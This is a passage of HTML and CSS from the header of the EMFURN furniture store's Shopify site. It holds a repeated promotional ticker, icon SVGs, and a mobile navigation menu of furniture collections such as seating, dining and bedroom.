                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
